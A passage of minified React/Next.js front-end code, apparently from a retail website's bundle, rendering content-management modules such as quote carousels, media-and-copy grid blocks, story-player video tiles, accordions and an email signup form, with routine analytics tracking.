0===t.length?null:(0,k.jsxs)("div",{className:(0,w.default)(ou.default.content__carousel__quote,i?.directionStyle&&ou.default.flip),role:"region","data-theme-cms":e,children:[(0,k.jsx)(eZ.default,{condition:a,as:oc.AnimationWrapper,variant:"scale",children:l?.id&&(0,k.jsx)("div",{className:ou.default.video__container,children:(0,k.jsx)(od.default,{src:l?.id,className:ou.default.video__container,controls:!0,auto:!1,loop:!1,muted:!0,posterSrc:n,testID:"quote-module",alt:l?.alt})})}),(0,k.jsx)(oc.AnimationWrapper,{children:(0,k.jsx)("div",{className:(0,w.default)(ou.default.quotes__container,l?.id&&ou.default.has__video),children:(0,k.jsxs)("div",{children:[" ",(0,k.jsx)(et.Carousel,{showNavigation:!0,displayItems:1,className:ou.default.quotes_carousel,useRoundNav:!0,children:t.map((e,t)=>{if("content"!==e.type)return(0,k.jsx)(k.Fragment,{});let{title:s,description:a}=e;return(0,k.jsxs)(et.CarouselItem,{className:ou.default.quote__slide,children:[!!s&&(0,k.jsx)(nN.default,{text:s,className:(0,w.default)(ou.default.content__headline,i?.titleStyle!=="headline4"&&i?.titleStyle),locale:r}),!!a&&(0,k.jsx)(nN.default,{text:a,className:ou.default.content__description,locale:r})]},t)})})]})})})]})});var om=e.i(941386);function of({data:e,locale:t,position:i,placement:s}){let{theme:r,settings:a,media:l,image:n,snipeText:o,header:d,subheader:u,subheaderRefs:c,callsToAction:h,mobile:m,featuredProducts:f,context:p,viewtype:g,copytext:_}=e,y=(0,C.useMemo)(()=>"headerRefs"in e&&(0,P.isArrayWithItems)(e.headerRefs)?e.headerRefs:[],[e]),{impressionRef:v}=(0,ew.useTrackingEvents)(p),S=(0,C.useMemo)(()=>({...p,tracking:{...p?.tracking,module_placement:s,module_index:i?.toString()}}),[p,s,i]),T=l&&l[0],x=m?.media&&m.media[0],b=!!n?.src||!!m?.image?.src||!!T?.src||!!x?.src,E=d||u||!!h?.length,[L,A,I]=(0,l$.useModal)(),R=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]),O=a?.titleStyle,N=0===i,F=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.textOnly)??!1,j=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.seoSingle)??!1,{width:U}=(0,nb.default)(),[B,$]=(0,C.useState)(!1),[z,V]=(0,C.useState)(!1),[q,W]=(0,C.useState)(!1),[K,Y]=(0,C.useState)(0),[X,Z]=(0,C.useState)(0),Q=(0,C.useRef)(null),J=(0,C.useRef)(null),ee=(0,H.useFormatMessage)(),et=(0,C.useCallback)(()=>{z?(V(!1),W(!1)):(V(!0),W(!0))},[z]);(0,C.useEffect)(()=>{if(null!=Q.current&&null!=J.current){let e=Q.current.clientHeight,t=J.current.clientHeight;K!==e&&Y(e),X!==t&&Z(t),X>K+10?$(!0):$(!1)}},[J,Q,X,K,U,B]);let ei=(0,M.isVideoReference)(T),es=ei&&T.playerSettings,er=(0,C.useRef)(null);(0,C.useEffect)(()=>{er.current&&(er.current.defaultMuted=!0,er.current.autoplay=!0,er.current.play().catch(D.noop))},[]);let el=(0,C.useMemo)(()=>es?!es.muted&&es.controls&&!es.loop&&!es.autoPlay&&(0,M.isVideoReference)(T)&&T?.poster?e1.CLICK_TO_OVERLAY:!es.muted&&es.controls&&es.loop&&es.autoPlay&&(0,M.isVideoReference)(T)&&T?.poster&&T?.poster.mediaType==="video"?e1.LOOPING_TO_OVERLAY:e1.INLINE_LOOPING:e1.INLINE_LOOPING,[es,T]);(0,M.isImageReference)(T)&&T&&(0===T.height&&(T.height=n?.height),0===T.width&&(T.width=n?.width));let en=l?.[0]?.ctaLink?(0,P.ensureString)(l?.[0]?.ctaLink):void 0,eo=(0,C.useMemo)(()=>j?(0,k.jsxs)("div",{className:`module__copyarea ${om.default["ingrid__seo-single"]}`,children:[(0,k.jsxs)("div",{ref:J,className:om.default["ingrid__seo-block"],children:[d&&(0,k.jsx)("h2",{"data-testid":"header",className:`${(0,w.default)(om.default.header,om.default[d])}`,children:(0,D.isString)(d)?d:(0,k.jsx)(eU.default,{element:d,locale:t})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${om.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{"data-testid":"subheader",className:`${(0,w.default)(om.default.ingrid__subheader)} module__secondary-text`,children:(0,k.jsx)(eU.default,{element:u,refs:c,locale:t})})})]}),(0,k.jsx)("button",{type:"button",className:"showOverflow",onClick:et,"aria-expanded":!!q,children:ee(z?"show-less-seo-ingrid":"show-more-seo-ingrid")})]}):(0,k.jsxs)("div",{className:"module__copyarea module--twoColumn",children:[d&&(0,k.jsx)("h2",{"data-testid":"header",className:(0,w.default)(om.default.ingrid__seoheader,om.default[d]),children:(0,D.isString)(d)?d:(0,k.jsx)(eU.default,{element:d,locale:t})}),(0,k.jsx)("div",{className:`module__columns ${om.default["ingrid__seo-columns"]}`,children:(0,k.jsxs)("div",{className:`module__secondary-text ${om.default["ingrid__seo-triple"]}`,children:[_&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(_)?(0,k.jsx)("p",{className:`${om.default.ingrid__copytext}`,children:_}):(0,k.jsx)("div",{className:`${om.default.ingrid__subheader}`,children:(0,k.jsx)(eU.default,{element:_,refs:y,locale:t})})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${om.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{className:`${om.default.ingrid__subheader}`,children:(0,k.jsx)(eU.default,{element:u,refs:c,locale:t})})})]})})]}),[j,d,u,c,y,_,t,et,q,ee,z]),ed=()=>{A()};function eu({children:e}){return(0,k.jsx)("div",{role:"button",tabIndex:0,onClick:ed,onKeyDown:e=>{("Enter"===e.key||" "===e.key)&&A()},className:om.default["ingrid__video-wrapper"],"data-testid":"ingrid-click-overlay",children:e})}return b||E?(0,k.jsx)("span",{className:`${(0,w.default)(om.default.ingrid,{overflowWidget:B,"overflowWidget--isOpen":z})} ingrid`,ref:v,children:(0,k.jsx)("div",{className:`${(0,w.default)("cm-module module__wrapper",g&&om.default[g])} ingrid`,"data-theme-cms":r,"data-testid":"ingrid-module",children:(0,k.jsx)("div",{className:"module__primary-wrapper",ref:Q,children:F?eo:(0,k.jsxs)(k.Fragment,{children:[b&&(0,k.jsxs)("div",{className:om.default["ingrid__img-wrapper"],children:[(0,k.jsxs)("span",{className:om.default["image-container"],children:[ei&&({[e1.INLINE_LOOPING]:(0,k.jsx)(lO,{"data-testid":"ingrid-video",sources:[{uri:T?.src??"",type:"video/mp4",device:"desktop",poster:lC((0,P.ensureString)(T?.src)),aspectRatio:lw((0,P.ensureString)(T?.src)).aspectRatio},{uri:T?.src??"",type:"video/mp4",device:"tablet",poster:lC((0,P.ensureString)(T?.src)),aspectRatio:lw((0,P.ensureString)(T?.src)).aspectRatio},{uri:x?.src??"",type:"video/mp4",device:"mobile",poster:lC((0,P.ensureString)(x?.src)),aspectRatio:lw((0,P.ensureString)(x?.src)).aspectRatio}],forwardVideoRef:er,loop:!0,muted:!0,autoPlay:!0,playsInline:!0}),[e1.CLICK_TO_OVERLAY]:(0,k.jsxs)(eu,{children:[(0,k.jsx)(eJ.default,{image:(0,M.isVideoReference)(T)&&(0,M.isImageReference)(T.poster)?T.poster:{src:"",alt:""},priority:N}),(0,k.jsx)(eJ.default,{image:(0,M.isVideoReference)(x)&&(0,M.isImageReference)(x?.poster)?x?.poster:{src:"",alt:""},priority:N,isMobile:!0}),(0,k.jsx)("div",{className:om.default["ingrid__video-icon"],children:(0,k.jsx)(lN.PlayIcon,{size:"MD",className:om.default["ingrid__video-icon-play"]})}),L&&(0,k.jsx)(lj,{desktopMedia:T,mobileMedia:x??T,isModalOpen:L,onClose:I})]}),[e1.LOOPING_TO_OVERLAY]:(0,k.jsxs)(eu,{children:[(0,k.jsx)(lO,{"data-testid":"ingrid-video",sources:[{uri:T.poster?.src??"",type:"video/mp4",device:"desktop",poster:lC((0,P.ensureString)(T.poster?.src)),aspectRatio:lw((0,P.ensureString)(T.poster?.src)).aspectRatio},{uri:T.poster?.src??"",type:"video/mp4",device:"tablet",poster:lC((0,P.ensureString)(T.poster?.src)),aspectRatio:lw((0,P.ensureString)(T.poster?.src)).aspectRatio},{uri:((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)??"",type:"video/mp4",device:"mobile",poster:lC((0,P.ensureString)((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)),aspectRatio:lw((0,P.ensureString)((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)).aspectRatio}],forwardVideoRef:er,loop:!0,muted:!0,autoPlay:!0,playsInline:!0}),(0,k.jsx)("div",{className:om.default["ingrid__video-icon"],children:(0,k.jsx)(lN.PlayIcon,{size:"MD",className:om.default["ingrid__video-icon-play"]})}),L&&(0,k.jsx)(lj,{desktopMedia:T,mobileMedia:x??T,isModalOpen:L,onClose:I})]})})[el]||null,(0,M.isImageReference)(T)&&(0,k.jsx)(eJ.default,{context:p,ctaLink:en,image:T,priority:N}),(0,M.isImageReference)(x)&&(0,k.jsx)(eJ.default,{context:p,ctaLink:en,image:x??T,priority:N,isMobile:!0})]}),f&&(0,k.jsx)(ea,{...f})]}),E&&(0,k.jsxs)("div",{className:(0,w.default)(om.default.ingrid__copyarea,"module__copyarea"),"data-align-desktop":a?.isCenter?"center":"left","data-align-mobile":m?.settings?.isCenter?"center":"left",style:R,role:"copyarea","data-testid":"ingrid-copyarea",children:[o&&(0,k.jsx)("p",{className:om.default["ingrid__snipe-text"],children:o}),d&&(0,k.jsx)("h2",{"data-testid":"header",className:`${(0,w.default)(om.default.ingrid__header,om.default[O])} `,children:(0,D.isString)(d)?d:(0,k.jsx)(eU.default,{element:d,locale:t})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${om.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{className:`${om.default.ingrid__subheader}`,children:(0,k.jsx)(eU.default,{element:u,refs:c,locale:t})})}),(0,P.isArrayWithItems)(h)&&(0,k.jsx)(nF.default,{actions:h,isTextLink:a?.isTextLinks,context:S,className:om.default.ingrid__list})]})]})})})}):null}var op=e.i(892413);function og({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,subheader:n,image:o,mobile:d,snipeText:u,callsToAction:c,media:h,icon:m}=e,f=0===i,p=!!(e.images?.[0]?.src||d?.images?.[0]?.src),g=h?.[0],_=d?.media?.[0],y=!!(o?.src||d?.image?.src||g?.src||_?.src),v=!!(l||n||c?.length),{impressionRef:S}=(0,ew.useTrackingEvents)(r),T=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]);if(!p&&!v)return null;let x=a?.titleStyle,b=(0,M.isVideoReference)(g),E=(e,i=!0)=>(0,k.jsxs)("div",{className:(0,w.default)(op.default["storytelling-split__copyarea"],e),style:T,children:[m&&(0,k.jsx)(lQ,{className:op.default["storytelling-split__icon"],id:m,size:"LG"}),u&&(0,k.jsx)("p",{className:op.default["storytelling-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:(0,w.default)(op.default["storytelling-split__header"],x&&i?op.default[x]:void 0),"data-header-cms":a?.titleStyle,children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(eU.default,{element:l,locale:t})}),n&&((0,D.isString)(n)?(0,k.jsx)("p",{className:op.default["storytelling-split__subheader"],children:n}):(0,k.jsx)("div",{className:op.default["storytelling-split__subheader"],children:(0,k.jsx)(eU.default,{element:n,locale:t})})),(0,P.isArrayWithItems)(c)&&(0,k.jsx)(nF.default,{actions:c,isTextLink:a?.isTextLinks,context:r,className:op.default["storytelling-split__ctas"]})]});return y&&v?(0,k.jsx)("section",{className:(0,w.default)(op.default["storytelling-split"],{[op.default["storytelling-split--dark"]]:"storytelling-split-dark"===e.viewtype}),"data-theme-cms":s,ref:S,children:y&&(0,k.jsx)("div",{className:(0,w.default)(op.default["storytelling-split__wrapper"],{[op.default["storytelling-split__wrapper--inverse"]]:a?.directionStyle}),children:b?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:op.default["storytelling-split__video-wrapper"],children:(0,k.jsx)(lq,{desktopMedia:g,mobileMedia:_,priority:f})}),E()]}):(0,k.jsxs)(k.Fragment,{children:[y&&(0,k.jsxs)("div",{className:op.default["storytelling-split__img-wrapper"],children:[(0,k.jsx)("div",{className:op.default["storytelling-split__mb-hide"],children:o?.src&&(0,k.jsx)(eJ.default,{context:r,priority:f,image:o})}),(0,k.jsx)("div",{className:op.default["storytelling-split__dt-hide"],children:d?.image&&d.image.src&&(0,k.jsx)(eJ.default,{context:r,priority:f,image:d?.image,isMobile:!0})})]}),E()]})})}):null}let o_=(0,nu.default)(()=>e.A(484541),{loadableGenerated:{modules:[505773]},ssr:!1});function oy({id:e,locale:t,posts:i,profile:s,theme:r,moduleName:a,className:l,buttonClassName:n,children:o,copyArea:d,slotType:u,position:c,placement:h}){let[m,f,p]=(0,l$.useModal)(),{analyticsManager:g}=(0,V.useAnalytics)(),_={tracking:{module_id:e,module_type:`${u}Clips`,module_name:a,module_position:c,module_placement:h,cta_type:"clips",cta_target:i[0]?.name}},{impressionRef:y}=(0,ew.useTrackingEvents)(_);return(0,k.jsxs)("div",{className:l,"data-theme-cms":r,ref:y,children:[(0,k.jsx)("button",{type:"button",className:n,onClick:()=>{g.trackStoryPlayerWrapperClick(_.tracking),f()},onMouseEnter:()=>g.trackStoryPlayerHover(_.tracking),children:o}),d&&(0,k.jsx)("div",{className:l,tabIndex:0,children:d}),m&&(0,k.jsx)(o_,{posts:i,profile:s,isModalOpen:m,onClose:p,locale:t,moduleName:a,context:_})]})}oy.displayName="StoryPlayerWrapper";var ov=e.i(954964),oS=e.i(204269);function oT(e){let t=40,i=30,s=20,r=48,a=36,l=24,n={outer:1,middle:1+(40-i)/2,inner:1+(40-s)/2},o={outer:1,middle:1+(48-a)/2,inner:1+(48-l)/2};return(0,k.jsxs)("svg",{viewBox:"0 0 42 50",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lZ(e),className:oS.default["media__tile__svg-rect"],children:[(0,k.jsx)("rect",{className:oS.default["media__tile__svg-rect--outer"],width:t,height:r,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"4",x:n.outer,y:o.outer}),(0,k.jsx)("rect",{className:oS.default["media__tile__svg-rect--middle"],width:i,height:a,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"3",x:n.middle,y:o.middle}),(0,k.jsx)("rect",{className:oS.default["media__tile__svg-rect--inner"],width:s,height:l,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"2",x:n.inner,y:o.inner})]})}function ox({media:e,mobileMedia:t,autoPlay:i=!1,isPdp:s=!1}){let[r,a]=(0,C.useState)(!1),{isMobile:l}=(0,eI.useLayoutMeasurement)(),{muteVideoRef:n}=lG({desktopMedia:e,mobileMedia:t}),o="4 / 5",d=(0,M.isVideoReference)(e)?lC((0,P.ensureString)(e?.src)):e?.src,u=(0,M.isVideoReference)(t)?lC((0,P.ensureString)(t?.src)):t?.src;e3(()=>{s&&!l&&a(!0)});let c=(0,ov.useViewportTracking)({onEnterViewport:()=>{s&&l&&a(!0)},hasFired:r,threshold:.7}),h=(0,w.default)(oS.default.media__tile,{[oS.default["is-animated"]]:r});return(0,k.jsxs)("div",{className:h,children:[s&&(0,k.jsx)("div",{className:oS.default.media__tile__border,ref:c,children:(0,k.jsx)(oT,{size:"XXL",color:"var(--color-black)"})}),(0,k.jsx)("div",{className:oS.default.media__tile__mediaWrapper,children:(0,k.jsx)(lO,{sources:[{uri:(0,P.ensureString)(e?.src),type:"video/mp4",device:"desktop",poster:d,aspectRatio:o},{uri:(0,P.ensureString)(e?.src),type:"video/mp4",device:"tablet",poster:d,aspectRatio:o},{uri:(0,P.ensureString)(t?.src),type:"video/mp4",device:"mobile",poster:u,aspectRatio:o}],autoPlay:i,loop:!0,muted:!0,playsInline:!0,"aria-hidden":!0,preload:"auto",alt:e?.alt||t?.alt,forwardVideoRef:n,startPlayingOnFirstInteractionWithPage:s})})]})}var ob=e.i(70701);function oE({locale:e,media:t,mobile:i,posts:s,profile:r,theme:a,name:l,slotType:n,placement:o,position:d,id:u}){return t?.src||i?.media?.src?(0,k.jsx)(oy,{id:u,placement:o,position:d,locale:e,posts:s,profile:r,theme:a,moduleName:l,className:ob.default.storyplayer,buttonClassName:ob.default.storyplayer__pdpTile,slotType:n,children:(0,k.jsx)("div",{className:ob.default.storyplayer__pdpTile__overflow,children:(0,k.jsx)(ox,{media:t,mobileMedia:i?.media,autoPlay:!0,isPdp:!0})})}):null}oE.displayName="PdpStoryPlayer";var ok=e.i(74074);function oC(e){return(0,k.jsx)("svg",{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",...(0,ok.getEnhancedIconProps)(e),children:(0,k.jsx)("path",{d:"M1.41016 9.83984C0.789062 9.83984 0.332031 9.35938 0.332031 8.75V2.24609C0.332031 1.05078 1.02344 0.359375 2.21875 0.359375H8.72266C9.35547 0.359375 9.82422 0.804688 9.82422 1.4375C9.82422 2.07031 9.34375 2.50391 8.72266 2.50391H7.75L3.64844 2.26953L6.89453 5.35156L10.5156 8.96094C10.7266 9.17188 10.832 9.45312 10.832 9.76953C10.832 10.4258 10.3398 10.8594 9.67188 10.8594C9.39062 10.8594 9.13281 10.7656 8.93359 10.5547L5.32422 6.92188L2.24219 3.67578L2.47656 7.76562V8.75C2.47656 9.37109 2.03125 9.83984 1.41016 9.83984ZM14.2656 22.7188C13.6445 22.7188 13.1641 22.2734 13.1641 21.6406C13.1641 21.0078 13.6445 20.5742 14.2656 20.5742H15.25L19.3516 20.8086L16.0938 17.7266L12.4844 14.1172C12.2734 13.9062 12.1562 13.625 12.1562 13.3086C12.1562 12.6523 12.6602 12.2188 13.3164 12.2188C13.5977 12.2188 13.8672 12.3125 14.0664 12.5234L17.6641 16.1562L20.7578 19.4023L20.5117 15.3125V14.3281C20.5117 13.707 20.9688 13.2383 21.5781 13.2383C22.2109 13.2383 22.668 13.7188 22.668 14.3281V20.832C22.668 22.0273 21.9648 22.7188 20.7695 22.7188H14.2656Z",fill:"currentColor"})})}var ow=e.i(820755);function oL({title:e,description:t,locale:i,theme:s}){return e||t?(0,k.jsxs)("div",{className:ow.default["storyplayer__ingrid-copyarea"],tabIndex:0,"data-theme-cms":s,children:[e&&(0,k.jsx)(nN.default,{text:e,locale:i,className:ow.default["storyplayer__ingrid-copyarea-primary-text"]}),t&&(0,k.jsx)(nN.default,{text:t,locale:i,className:ow.default["storyplayer__ingrid-copyarea-secondary-text"]})]}):null}function oA({id:e,description:t,media:i,mobile:s,posts:r,profile:a,theme:l,title:n,name:o,locale:d,slotType:u,placement:c,position:h}){return i?.src||s?.media?.src?(0,k.jsx)(oy,{id:e,placement:c,position:h,locale:d,posts:r,profile:a,theme:l,moduleName:o,className:ow.default.storyplayer,buttonClassName:ow.default.storyplayer__ingrid,copyArea:(0,k.jsx)(oL,{title:n,description:t,locale:d,theme:l}),slotType:u,children:(0,k.jsxs)("div",{className:ow.default["storyplayer__ingrid-media"],children:[(0,k.jsx)(ox,{media:i,mobileMedia:s?.media}),(0,k.jsxs)("div",{className:ow.default["storyplayer__ingrid-media-icon"],children:[(0,k.jsx)(lN.PlayIcon,{size:"MD",className:ow.default["storyplayer__ingrid-media-icon-play"]}),(0,k.jsx)(oC,{size:"MD",className:ow.default["storyplayer__ingrid-media-icon-expand"]})]})]})}):null}function oI(e){switch(e.slotType){case N.StoryPlayerSlotType.PDP:return(0,k.jsx)(oE,{...e});case N.StoryPlayerSlotType.InGrid:return(0,k.jsx)(oA,{...e});default:return null}}oA.displayName="InGridStoryPlayer";var oR=e.i(3890);function oM({data:e,locale:t}){let{isMobile:i}=(0,eI.useLayoutMeasurement)(),{impressionRef:s}=(0,ew.useTrackingEvents)(e.context),{isCenter:r,isMobileCenter:a,isTextLinks:l,isMobileTextLinks:n,desktopWidth:o,mobileWidth:d,headlineStyle:u}=(0,C.useMemo)(()=>{let t;return{isCenter:!!(t=e.settings||{}).isCenter,isMobileCenter:!!e.mobile?.settings?.isCenter,isTextLinks:!!t.isTextLinks,isMobileTextLinks:!!e.mobile?.settings?.isTextLinks,desktopWidth:t.width||100,mobileWidth:e.mobile?.settings?.width||100,headlineStyle:t.titleStyle||"headline1",isDesktopTwoColumn:!!t.isDesktopTwoColumn}},[e]),c=(0,C.useMemo)(()=>({"--mobile-width":`${d}%`,"--desktop-width":`${o}%`}),[d,o]),h=(0,w.default)("textbox",oR.default.textbox,{[oR.default["text-center-mb"]]:a,[oR.default["text-center-dt"]]:r}),m=i?n:l;return(0,k.jsx)("div",{"data-cms-id":e.name,id:`${e?.viewtype}`,"data-theme-cms":e.theme,className:h,ref:s,"data-testid":e.name,children:(0,k.jsxs)("div",{className:(0,w.default)(oR.default["content-wrapper"]),style:c,children:[e.snipeText&&(0,k.jsx)("div",{className:oR.default.textbox__snipe,children:e.snipeText}),e.header&&(0,k.jsx)("div",{className:(0,w.default)(oR.default[`textbox__${u}`],oR.default.textbox__headline),children:"string"==typeof e.header?e.header:(0,k.jsx)(eU.default,{element:e.header,locale:t})}),(0,k.jsxs)("div",{className:(0,w.default)({[oR.default["textbox__two-column"]]:e.settings?.isDesktopTwoColumn},oR.default.textbox__subheadline),children:[e.subheader&&(0,k.jsx)("div",{className:(0,w.default)(oR.default.textbox__subheadline),children:"string"==typeof e.subheader?e.subheader:(0,k.jsx)(eU.default,{element:e.subheader,locale:t})}),e.copytext&&(0,k.jsx)("div",{className:oR.default.textbox__copytext,children:"string"==typeof e.copytext?e.copytext:(0,k.jsx)(eU.default,{element:e.copytext,locale:t})})]}),e.callsToAction&&e.callsToAction.length>0&&(0,k.jsx)(nF.default,{actions:e.callsToAction,isTextLink:m,context:e.context,className:(0,w.default)(oR.default.textbox__cta,{[oR.default.textlinks]:m})})]})})}var oD=e.i(131439);function oP({data:e,locale:t}){let{header:i,callsToAction:s,settings:r,context:a,source:l}=e,{impressionRef:n}=(0,ew.useTrackingEvents)(a),o=r?.titleStyle;return(0,k.jsxs)("div",{"data-testid":e.name,id:e.id,className:`seo ${oD.default.seo}`,ref:n,children:[i&&(0,k.jsx)(nN.default,{text:i,locale:t,className:(0,w.default)(oD.default.header,oD.default[`seo__${o}`]),dataTestId:"header",maxCharCount:nj[l]?.HEADER}),(0,k.jsx)(nF.default,{actions:s,context:a,className:oD.default.seo__list})]})}var oO=e.i(476249);let oN=({media:e,className:t})=>e?(0,k.jsx)("div",{"data-testid":"article-media",className:t,children:(0,M.isImageReference)(e)?(0,k.jsx)(eJ.default,{image:e}):(0,M.isVideoReference)(e)?(0,k.jsx)(lq,{desktopMedia:e,mobileMedia:e,priority:!1}):null}):null;function oF({data:e,className:t,locale:i}){if(!e.articleContent)return null;let{articleContent:s,media:r,textReferencedContent:a,context:l}=e,n=(0,P.isArrayWithItems)(e.media);return(0,k.jsxs)("section",{"data-testid":"article-wrapper",className:(0,w.default)(oO.default.article,t),children:[(0,k.jsx)(eU.default,{locale:i,element:s,refs:a,source:l?.source}),n&&r?.map((e,t)=>(0,k.jsx)(oN,{media:e,className:oO.default.article__img},e?.id??t))]})}oN.displayName="ArticleMedia",oF.displayName="Article";var oj=e.i(37546),oU=e.i(979433),oB=e.i(415156);function o$({title:e,titleStyle:t,locale:i}){return(0,k.jsx)("div",{className:(0,w.default)(oB.default.collection__headline,t&&oB.default[t]),children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(eU.default,{element:e,locale:i})})}function oG({data:e,locale:t}){let[i,s]=(0,C.useState)(!1),r=(0,H.useFormatMessage)(),{panels:a,title:l,description:n,callToAction:o,settings:d}=e;if(!a||!(0,P.isArrayWithItems)(a))return null;let u=o?.text?r("view-all-accordion",{panels:o.text}):r("view-all-faq"),c=o?.text?r("close-all-accordion",{panels:o.text}):r("close-all-faq");return(0,k.jsxs)("section",{className:oB.default.collection,children:[l&&(0,k.jsx)(o$,{title:l,titleStyle:d?.titleStyle,locale:t}),n&&(0,k.jsx)(nN.default,{className:oB.default.accordion__hdr,text:n,locale:t}),(0,k.jsx)(oj.Accordion,{children:a.map(e=>(0,k.jsx)(oj.AccordionPanel,{summary:e?.title,expanded:i,className:oB.default.collection__panel,children:(0,k.jsx)(oF,{data:e,locale:t,className:oB.default.collection__article})},e.id))}),(0,k.jsx)(oU.Button,{"data-testid":"expand-all-btn",status:"idle",onClick:()=>{s(!i)},className:oB.default.collection__openall,secondary:!0,children:i?c:u})]})}oG.displayName="AccordionCollection";var oz=e.i(29477);let oV=(0,nu.default)(()=>e.A(288179),{loadableGenerated:{modules:[720869]},ssr:!1}),oH=({data:e})=>{let{headline:t,subheadline:i,settings:s,merkleCode:r,customMessage:a}=e,l=(0,no.useLocale)(),n=(0,C.useMemo)(()=>{if(s?.width&&100!==s.width)return{"--desktop-width":`${s.width}%`}},[s?.width]);return(0,k.jsxs)("div",{className:oz.default.email__copy,children:[(0,k.jsxs)("div",{className:oz.default["email__heading-container"],style:n,children:[t&&(0,k.jsx)(nN.default,{text:t,className:oz.default.email__headline,locale:l}),i&&(0,k.jsx)(nN.default,{text:i,className:oz.default.email__subheadline,locale:l})]}),(0,k.jsx)("div",{className:oz.default["email__form-container"],children:(0,k.jsx)(oV,{merkleCode:r,customMessage:a,isCmsSignup:!0})})]})};function oq({asset:e,breakpoints:t,context:i,mobileAsset:s,priority:r,className:a}){let{handleCtaClickEvent:l}=(0,ew.useTrackingEvents)(i);return e?.src?(0,k.jsxs)("picture",{className:a,onClick:l,children:[(0,k.jsx)("source",{media:t.desktop,srcSet:e.src}),(0,k.jsx)("source",{media:t.tablet,srcSet:e.src}),(0,k.jsx)("source",{media:t.mobile,srcSet:s?.src??e.src}),(0,k.jsx)(en.default,{src:e.src,alt:(0,P.ensureString)(e.alt),width:e.width,height:e.height,sizes:"(min-width: 1024px) 748px, (min-width: 768px) 600px, 393px",loading:r?"eager":"lazy",layout:"responsive"})]}):null}function oW({context:e,desktopMedia:t,mobileMedia:i,priority:s,className:r}){return t?.src?(0,k.jsx)("div",{className:r,children:(0,k.jsx)(lq,{context:e,desktopMedia:t,mobileMedia:i,priority:s})}):null}let oK=({data:e,index:t})=>{let{context:i,media:s,mobile:{media:r}}=e;if(!s?.src&&!r?.src)return null;let a=(0,M.isImageReference)(s),l=(0,M.isVideoReference)(s),n=(0,M.isImageReference)(r),o=(0,M.isVideoReference)(r),d=a&&n||l&&o,u=0===t,c={desktop:(0,ed.getMediaQueryFromDeviceType)("desktop"),tablet:(0,ed.getMediaQueryFromDeviceType)("tablet"),mobile:(0,ed.getMediaQueryFromDeviceType)("mobile")};if(d){if(a&&n)return(0,k.jsx)("div",{className:oz.default.email__media,children:(0,k.jsx)(oq,{asset:s,breakpoints:c,mobileAsset:r,priority:u})});if(l&&o)return(0,k.jsx)("div",{className:oz.default.email__media,children:(0,k.jsx)(oW,{context:i,desktopMedia:s,mobileMedia:r,priority:u})})}let{pictureElement:h,videoElement:m,videoDisplayClass:f,imageDisplayClass:p,dataMediaDisplayCSS:g}=function({desktopMedia:e,mobileMedia:t,desktopIsImage:i,desktopIsVideo:s,mobileIsImage:r,mobileIsVideo:a}){let l,n,o="",d="",u="desktop-video";return s&&r?(n=e,l=t,o=oz.default["email__media--hide-mb"],d=oz.default["email__media--hide-dt"],u="desktop-video"):i&&a&&(n=t,l=e,o=oz.default["email__media--hide-dt"],d=oz.default["email__media--hide-mb"],u="desktop-image"),{pictureElement:l,videoElement:n,videoDisplayClass:o,imageDisplayClass:d,dataMediaDisplayCSS:u}}({desktopMedia:s,mobileMedia:r,desktopIsImage:a,desktopIsVideo:l,mobileIsImage:n,mobileIsVideo:o});return(0,k.jsxs)("div",{className:oz.default.email__media,"data-display-media":g,children:[h&&(0,k.jsx)(oq,{context:i,asset:h,mobileAsset:h,breakpoints:c,priority:u,className:p}),m&&(0,k.jsx)(oW,{context:i,desktopMedia:m,mobileMedia:m,priority:u,className:f})]})},oY=({data:e,index:t})=>{let{settings:i,theme:s,variant:r}=e,a=(0,w.default)(oz.default.email__wrapper,{[oz.default["email__wrapper--inverse"]]:"enhancedWithMedia"===r&&i?.copyPlacement==="right"});return(0,k.jsxs)("section",{"data-theme-cms":s,className:a,children:[(0,k.jsx)(oK,{data:e,index:t}),(0,k.jsx)(oH,{data:e,index:t})]})};oY.displayName="EmailSignup";var oX=e.i(881234),oZ=e.i(785710),oQ=e.i(316125),oJ=e.i(73712),oJ=oJ,o0=e.i(698651);e.s(["Mousewheel",()=>o0.default],250671);var o0=o0,o1=e.i(798385);e.s(["Virtual",()=>o1.default],992415);var o1=o1,o2=e.i(412820),o3=e.i(726065);let o4="Social Feed Fetch",o5="ua-liked-social-posts";function o8(e){let t=e.match(/^([\d]{7,})-/);return t?t[1]:e}function o6(e){return e.trim().toLowerCase()}function o9(e,t){if(0===t.length)return[];let i=e.length?new Set(e.map(e=>o6(e.id))):new Set,s=new Set,r=[];return t.forEach(e=>{let t=o6(e.id);i.has(t)||s.has(t)||(s.add(t),r.push(e))}),r}let o7=e=>e.products.length>0?e.products.map((e,t)=>`${0!==t?"and ":"Social post of "}${e.metadata.age_gender} ${e.metadata.brand}`).join(" "):e.source.caption;function de(e){let t={};if(!e)return t;try{let i=new URL(e);new 